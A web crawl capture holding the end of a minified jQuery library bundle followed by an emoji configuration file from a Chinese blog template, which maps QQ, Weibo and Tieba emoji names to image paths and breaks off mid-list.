0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:bt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],u=s?o+1:i.length;for(r=o<0?u:s?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!q(n.parentNode,"optgroup"))){if(t=S(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=S.makeArray(t),s=i.length;s--;)((r=i[s]).selected=S.inArray(S.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],(function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=S.inArray(S(e).val(),t)>-1}},m.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),m.focusin="onfocusin"in n;var Et=/^(?:focusinfocus|focusoutblur)$/,St=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,r,o){var s,a,u,c,l,f,p,h,v=[r||b],g=d.call(e,"type")?e.type:e,m=d.call(e,"namespace")?e.namespace.split("."):[];if(a=h=u=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!Et.test(g+S.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),l=g.indexOf(":")<0&&"on"+g,(e=e[S.expando]?e:new S.Event(g,"object"===i(e)&&e)).isTrigger=o?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:S.makeArray(t,[e]),p=S.event.special[g]||{},o||!p.trigger||!1!==p.trigger.apply(r,t))){if(!o&&!p.noBubble&&!x(r)){for(c=p.delegateType||g,Et.test(c+g)||(a=a.parentNode);a;a=a.parentNode)v.push(a),u=a;u===(r.ownerDocument||b)&&v.push(u.defaultView||u.parentWindow||n)}for(s=0;(a=v[s++])&&!e.isPropagationStopped();)h=a,e.type=s>1?c:p.bindType||g,(f=(Z.get(a,"events")||Object.create(null))[e.type]&&Z.get(a,"handle"))&&f.apply(a,t),(f=l&&a[l])&&f.apply&&Q(a)&&(e.result=f.apply(a,t),!1===e.result&&e.preventDefault());return e.type=g,o||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(v.pop(),t)||!Q(r)||l&&y(r[g])&&!x(r)&&((u=r[l])&&(r[l]=null),S.event.triggered=g,e.isPropagationStopped()&&h.addEventListener(g,St),r[g](),e.isPropagationStopped()&&h.removeEventListener(g,St),S.event.triggered=void 0,u&&(r[l]=u)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each((function(){S.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),m.focusin||S.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){S.event.simulate(t,e.target,S.event.fix(e))};S.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,i=Z.access(r,t);i||r.addEventListener(e,n,!0),Z.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=Z.access(r,t)-1;i?Z.access(r,t,i):(r.removeEventListener(e,n,!0),Z.remove(r,t))}}}));var At=n.location,Dt={guid:Date.now()},kt=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var Nt=/\[\]$/,jt=/\r?\n/g,qt=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;function Ot(e,t,n,r){var o;if(Array.isArray(t))S.each(t,(function(t,o){n||Nt.test(e)?r(e,o):Ot(e+"["+("object"===i(o)&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==C(t))r(e,t);else for(o in t)Ot(e+"["+o+"]",t[o],n,r)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=y(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,(function(){i(this.name,this.value)}));else for(n in e)Ot(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Lt.test(this.nodeName)&&!qt.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,(function(e){return{name:t.name,value:e.replace(jt,"\r\n")}})):{name:t.name,value:n.replace(jt,"\r\n")}})).get()}});var Pt=/%20/g,It=/#.*$/,Ht=/([?&])_=[^&]*/,Rt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Mt=/^(?:GET|HEAD)$/,_t=/^\/\//,Wt={},Ft={},zt="*/".concat("*"),$t=b.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(_)||[];if(y(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var i={},o=e===Ft;function s(a){var u;return i[a]=!0,S.each(e[a]||[],(function(e,a){var c=a(t,n,r);return"string"!=typeof c||o||i[c]?o?!(u=c):void 0:(t.dataTypes.unshift(c),s(c),!1)})),u}return s(t.dataTypes[0])||!i["*"]&&s("*")}function Yt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}$t.href=At.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:At.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(At.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Yt(Yt(e,S.ajaxSettings),t):Yt(S.ajaxSettings,e)},ajaxPrefilter:Bt(Wt),ajaxTransport:Bt(Ft),ajax:function(e,t){"object"===i(e)&&(t=e,e=void 0),t=t||{};var r,o,s,a,u,c,l,f,p,h,d=S.ajaxSetup({},t),v=d.context||d,g=d.context&&(v.nodeType||v.jquery)?S(v):S.event,m=S.Deferred(),y=S.Callbacks("once memory"),x=d.statusCode||{},T={},w={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(l){if(!a)for(a={};t=Rt.exec(s);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?s:null},setRequestHeader:function(e,t){return null==l&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,T[e]=t),this},overrideMimeType:function(e){
return null==l&&(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return r&&r.abort(t),A(0,t),this}};if(m.promise(E),d.url=((e||d.url||At.href)+"").replace(_t,At.protocol+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(_)||[""],null==d.crossDomain){c=b.createElement("a");try{c.href=d.url,c.href=c.href,d.crossDomain=$t.protocol+"//"+$t.host!=c.protocol+"//"+c.host}catch(e){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=S.param(d.data,d.traditional)),Xt(Wt,d,t,E),l)return E;for(p in(f=S.event&&d.global)&&0==S.active++&&S.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Mt.test(d.type),o=d.url.replace(It,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace(Pt,"+")):(h=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(kt.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(Ht,"$1"),h=(kt.test(o)?"&":"?")+"_="+Dt.guid+++h),d.url=o+h),d.ifModified&&(S.lastModified[o]&&E.setRequestHeader("If-Modified-Since",S.lastModified[o]),S.etag[o]&&E.setRequestHeader("If-None-Match",S.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&E.setRequestHeader("Content-Type",d.contentType),E.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+zt+"; q=0.01":""):d.accepts["*"]),d.headers)E.setRequestHeader(p,d.headers[p]);if(d.beforeSend&&(!1===d.beforeSend.call(v,E,d)||l))return E.abort();if(C="abort",y.add(d.complete),E.done(d.success),E.fail(d.error),r=Xt(Ft,d,t,E)){if(E.readyState=1,f&&g.trigger("ajaxSend",[E,d]),l)return E;d.async&&d.timeout>0&&(u=n.setTimeout((function(){E.abort("timeout")}),d.timeout));try{l=!1,r.send(T,A)}catch(e){if(l)throw e;A(-1,e)}}else A(-1,"No Transport");function A(e,t,i,a){var c,p,h,b,T,w=t;l||(l=!0,u&&n.clearTimeout(u),r=void 0,s=a||"",E.readyState=e>0?4:0,c=e>=200&&e<300||304===e,i&&(b=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==u[0]&&u.unshift(o),n[o]}(d,E,i)),!c&&S.inArray("script",d.dataTypes)>-1&&(d.converters["text script"]=function(){}),b=function(e,t,n,r){var i,o,s,a,u,c={},l=e.dataTypes.slice();if(l[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=c[u+" "+o]||c["* "+o]))for(i in c)if((a=i.split(" "))[1]===o&&(s=c[u+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,b,E,c),c?(d.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(S.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(S.etag[o]=T)),204===e||"HEAD"===d.type?w="nocontent":304===e?w="notmodified":(w=b.state,p=b.data,c=!(h=b.error))):(h=w,!e&&w||(w="error",e<0&&(e=0))),E.status=e,E.statusText=(t||w)+"",c?m.resolveWith(v,[p,w,E]):m.rejectWith(v,[E,w,h]),E.statusCode(x),x=void 0,f&&g.trigger(c?"ajaxSuccess":"ajaxError",[E,d,c?p:h]),y.fireWith(v,[E,w]),f&&(g.trigger("ajaxComplete",[E,d]),--S.active||S.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],(function(e,t){S[t]=function(e,n,r,i){return y(n)&&(i=i||r,r=n,n=void 0),S.ajax(S.extend({url:e,type:t,dataType:i,data:n,success:r},S.isPlainObject(e)&&e))}})),S.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return y(e)?this.each((function(t){S(this).wrapInner(e.call(this,t))})):this.each((function(){var t=S(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=y(e);return this.each((function(n){S(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){S(this).replaceWith(this.childNodes)})),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Vt=S.ajaxSettings.xhr();m.cors=!!Vt&&"withCredentials"in Vt,m.ajax=Vt=!!Vt,S.ajaxTransport((function(e){var t,r;if(m.cors||Vt&&!e.crossDomain)return{send:function(i,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)a.setRequestHeader(s,i[s]);t=function(e){return function(){t&&(t=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ut[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),r=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),S.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),S.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=S("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Gt,Jt=[],Qt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||S.expando+"_"+Dt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",(function(e,t,r){var i,o,s,a=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Qt,"$1"+i):!1!==e.jsonp&&(e.url+=(kt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||S.error(i+" was not called"),s[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always((function(){void 0===o?S(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(i)),s&&y(o)&&o(s[0]),s=o=void 0})),"script"})),m.createHTMLDocument=((Gt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Gt.childNodes.length),S.parseHTML=function(e,t,n){
return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(m.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),o=!n&&[],(i=L.exec(e))?[t.createElement(i[1])]:(i=Ee([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,o,s,a=this,u=e.indexOf(" ");return u>-1&&(r=bt(e.slice(u)),e=e.slice(0,u)),y(t)?(n=t,t=void 0):t&&"object"===i(t)&&(o="POST"),a.length>0&&S.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){s=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,s||[e.responseText,t,e])}))}),this},S.expr.pseudos.animated=function(e){return S.grep(S.timers,(function(t){return e===t.elem})).length},S.offset={setOffset:function(e,t,n){var r,i,o,s,a,u,c=S.css(e,"position"),l=S(e),f={};"static"===c&&(e.style.position="relative"),a=l.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1?(s=(r=l.position()).top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(u)||0),y(t)&&(t=t.call(e,n,S.extend({},a))),null!=t.top&&(f.top=t.top-a.top+s),null!=t.left&&(f.left=t.left-a.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),l.css(f))}},S.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){S.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===S.css(e,"position");)e=e.offsetParent;return e||ae}))}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;S.fn[e]=function(r){return Y(this,(function(e,r,i){var o;if(x(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i}),e,r,arguments.length)}})),S.each(["top","left"],(function(e,t){S.cssHooks[t]=Ve(m.pixelPosition,(function(e,n){if(n)return n=Ue(e,t),$e.test(n)?S(e).position()[t]+"px":n}))})),S.each({Height:"height",Width:"width"},(function(e,t){S.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){S.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return Y(this,(function(t,n,i){var o;return x(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?S.css(t,n,a):S.style(t,n,i,a)}),t,s?i:void 0,s)}}))})),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){S.fn[t]=function(e){return this.on(t,e)}})),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){S.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return r=u.call(arguments,2),i=function(){return e.apply(t||this,r.concat(u.call(arguments)))},i.guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=q,S.isFunction=y,S.isWindow=x,S.camelCase=J,S.type=C,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(r=function(){return S}.apply(t,[]))||(e.exports=r);var Zt=n.jQuery,en=n.$;return S.noConflict=function(e){return n.$===S&&(n.$=en),e&&n.jQuery===S&&(n.jQuery=Zt),S},void 0===o&&(n.jQuery=n.$=S),S}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js
body_size: 2867
content:
var emojiLists = [
    {
        name: "阿鲁",
        path: "aru/",
        maxNum: 164,
        excludeNums: [],
        file: ".png",
        placeholder: "[aru_{alias}]"
    },
    {
        name: "QQ",
        path: "qq/",
        file: ".gif",
        placeholder: "[{alias}]",
        emoji: {
            "微笑": "微笑",
            "撇嘴": "撇嘴",
            "色": "色",
            "发呆": "发呆",
            "得意": "得意",
            "流泪": "流泪",
            "害羞": "害羞",
            "闭嘴": "闭嘴",
            "睡": "睡",
            "大哭": "大哭",
            "尴尬": "尴尬",
            "呲牙": "呲牙",
            "发怒": "发怒",
            "调皮": "调皮",
            "惊讶": "惊讶",
            "难过": "难过",
            "酷": "酷",
            "冷汗": "冷汗",
            "抓狂": "抓狂",
            "吐": "吐",
            "偷笑": "偷笑",
            "可爱": "可爱",
            "白眼": "白眼",
            "傲慢": "傲慢",
            "饥饿": "饥饿",
            "困": "困",
            "惊恐": "惊恐",
            "流汗": "流汗",
            "憨笑": "憨笑",
            "大兵": "大兵",
            "奋斗": "奋斗",
            "咒骂": "咒骂",
            "疑问": "疑问",
            "嘘": "嘘",
            "晕": "晕",
            "折磨": "折磨",
            "衰": "衰",
            "骷髅": "骷髅",
            "敲打": "敲打",
            "再见": "再见",
            "擦汗": "擦汗",
            "抠鼻": "抠鼻",
            "鼓掌": "鼓掌",
            "嗅大了": "嗅大了",
            "坏笑": "坏笑",
            "左哼哼": "左哼哼",
            "右哼哼": "右哼哼",
            "哈欠": "哈欠",
            "鄙视": "鄙视",
            "委屈": "委屈",
            "可怜": "可怜",
            "阴险": "阴险",
            "亲亲": "亲亲",
            "吓": "吓",
            "快哭了": "快哭了",
            "菜刀": "菜刀",
            "西瓜": "西瓜",
            "啤酒": "啤酒",
            "篮球": "篮球",
            "乒乓": "乒乓",
            "咖啡": "咖啡",
            "饭": "饭",
            "猪头": "猪头",
            "玫瑰": "玫瑰",
            "凋谢": "凋谢",
            "心": "心",
            "心碎": "心碎",
            "蛋糕": "蛋糕",
            "闪电": "闪电",
            "炸弹": "炸弹",
            "刀": "刀",
            "足球": "足球",
            "瓢虫": "瓢虫",
            "便便": "便便",
            "夜晚": "夜晚",
            "太阳": "太阳",
            "礼物": "礼物",
            "拥抱": "拥抱",
            "强": "强",
            "弱": "弱",
            "握手": "握手",
            "胜利": "胜利",
            "抱拳": "抱拳",
            "勾引": "勾引",
            "拳头": "拳头",
            "差劲": "差劲",
            "爱你": "爱你",
            "NO": "NO",
            "OK": "OK",
            "爱情": "爱情",
            "飞吻": "飞吻",
            "发财": "发财",
            "帅": "帅",
            "雨伞": "雨伞",
            "高铁左车头": "高铁左车头",
            "车厢": "车厢",
            "高铁右车头": "高铁右车头",
            "纸巾": "纸巾",
            "右太极": "右太极",
            "左太极": "左太极",
            "献吻": "献吻",
            "街舞": "街舞",
            "激动": "激动",
            "挥动": "挥动",
            "跳绳": "跳绳",
            "回头": "回头",
            "磕头": "磕头",
            "转圈": "转圈",
            "怄火": "怄火",
            "发抖": "发抖",
            "跳跳": "跳跳",
            "爆筋": "爆筋",
            "沙发": "沙发",
            "钱": "钱",
            "蜡烛": "蜡烛",
            "枪": "枪",
            "灯": "灯",
            "香蕉": "香蕉",
            "吻": "吻",
            "下雨": "下雨",
            "闹钟": "闹钟",
            "囍": "囍",
            "棒棒糖": "棒棒糖",
            "面条": "面条",
            "车": "车",
            "邮件": "邮件",
            "风车": "风车",
            "药丸": "药丸",
            "奶瓶": "奶瓶",
            "灯笼": "灯笼",
            "青蛙": "青蛙",
            "戒指": "戒指",
            "K歌": "K歌",
            "熊猫": "熊猫",
            "喝彩": "喝彩",
            "购物": "购物",
            "多云": "多云",
            "鞭炮": "鞭炮",
            "飞机": "飞机",
            "气球": "气球"
        }
    },
    {
        name: "微博",
        path: "weibo/",
        file: ".png",
        placeholder: "[wb_{alias}]",
        emoji: {
            "doge": "doge",
            "miao": "miao",
            "dog1": "dog1",
            "二哈": "erha",
            "dog2": "dog2",
            "dog3": "dog3",
            "dog4": "dog4",
            "dog5": "dog5",
            "dog6": "dog6",
            "dog7": "dog7",
            "dog8": "dog8",
            "dog9": "dog9",
            "dog10": "dog10",
            "dog11": "dog11",
            "dog12": "dog12",
            "dog13": "dog13",
            "dog14": "dog14",
            "dog15": "dog15",
            "爱你": "aini",
            "奥特曼": "aoteman",
            "拜拜": "baibai",
            "悲伤": "beishang",
            "鄙视": "bishi",
            "闭嘴": "bizui",
            "馋嘴": "chanzui",
            "吃惊": "chijing",
            "打哈气": "dahaqi",
            "打脸": "dalian",
            "顶": "ding",
            "肥皂": "feizao",
            "感冒": "ganmao",
            "鼓掌": "guzhang",
            "哈哈": "haha",
            "害羞": "haixiu",
            "呵呵": "hehe",
            "黑线": "heixian",
            "哼": "heng",
            "花心": "huaxin",
            "挤眼": "jiyan",
            "可爱": "keai",
            "可怜": "kelian",
            "哭": "ku",
            "困": "kun",
            "懒得理你": "landelini",
            "累": "lei",
            "男孩儿": "nanhaier",
            "怒": "nu",
            "怒骂": "numa",
            "女孩儿": "nvhaier",
            "钱": "qian",
            "亲亲": "qinqin",
            "傻眼": "shayan",
            "生病": "shengbing",
            "神兽": "shenshou",
            "失望": "shiwang",
            "衰": "shuai",
            "睡觉": "shuijiao",
            "思考": "sikao",
            "太开心": "taikaixin",
            "偷笑": "touxiao",
            "吐": "tu",
            "兔子": "tuzi",
            "挖鼻屎": "wabishi",
            "委屈": "weiqu",
            "笑哭": "xiaoku",
            "熊猫": "xiongmao",
            "嘻嘻": "xixi",
            "嘘": "xu",
            "阴险": "yinxian",
            "疑问": "yiwen",
            "右哼哼": "youhengheng",
            "晕": "yun",
            "抓狂": "zhuakuang",
            "猪头": "zhutou",
            "最右": "zuiyou",
            "左哼哼": "zuohengheng",
            "给力": "geili",
            "互粉": "hufen",
            "囧": "jiong",
            "萌": "meng",
            "神马": "shenma",
            "v5": "v5",
            "囍": "xi",
            "织": "zhi",
        }
    },
    {
        name: "贴吧",
        path: "newtieba/",
        file: ".png",
        placeholder: "#({alias})",
        emoji: {
            "呵呵": "呵呵",
            "哈哈": "哈哈",
            "吐舌": "吐舌",
            "太开心": "太开心",
            "笑眼": "笑眼",
            "花心": "花心",
            "小乖": "小乖",
            "乖": "乖",
            "捂嘴笑": "捂嘴笑",
            "滑稽": "滑稽",
            "你懂的": "你懂的",
            "不高兴": "不高兴",
            "怒": "怒",
            "汗": "汗",
            "黑线": "黑线",
            "泪": "泪",
            "真棒": "真棒",
            "喷": "喷",
            "惊哭": "惊哭",
            "阴险": "阴险",
            "鄙视": "鄙视",
            "酷": "酷",
            "啊": "啊",
            "狂汗": "狂汗",
            "what": "what",
            "疑问": "疑问",
            "酸爽": "酸爽",
            "呀咩爹": "呀咩爹",
            "委屈": "委屈",
            "惊讶": "惊讶",
            "睡觉": "睡觉",
            "笑尿": "笑尿",
            "挖鼻": "挖鼻",
            "吐": "吐",
            "犀利": "犀利",
            "小红脸": "小红脸",
            "懒得理": "懒得理",
            "勉强": "勉强",
            "爱心": "爱心",
            "心碎": "心碎",
            "玫瑰": "玫瑰",
            "礼物": "礼物",
            "彩虹": "彩虹",
            "太阳": "太阳",
            "星星月亮": "星星月亮",
            "钱币": "钱币",
            "茶杯": "茶杯",
            "蛋糕": "蛋糕",
            "大拇指": "大拇指",
            "胜利": "胜利",
            "haha": "haha",
            "OK": "OK",
            "沙发": "沙发",
            "手纸": "手纸",
